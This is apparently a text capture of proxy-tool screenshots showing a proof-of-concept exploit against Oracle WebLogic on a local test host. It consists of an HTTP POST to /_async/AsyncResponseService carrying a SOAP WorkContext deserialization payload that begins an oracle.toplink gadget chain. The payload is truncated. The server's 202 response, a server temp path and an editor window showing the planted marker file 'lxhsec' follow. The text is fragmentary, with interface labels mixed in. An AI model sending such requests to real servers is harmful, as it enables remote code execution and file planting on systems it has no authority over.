 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: text/xml
Content-Length: 148114
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkC
hangeSet</string><void>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 15 Jun 2019 11:54:09 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
? <
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_
文件(F) 编辑(E) 显示(X) 搜索(S) 文档(D) 方案(E) 工具(G) 浏览器(L) Zen Coding 窗口(K) 帮助
目录 文本库
[C:]
----+----1----+----2----+----3----+----4----+----5----+----6----+----7--
1 lxhsec
2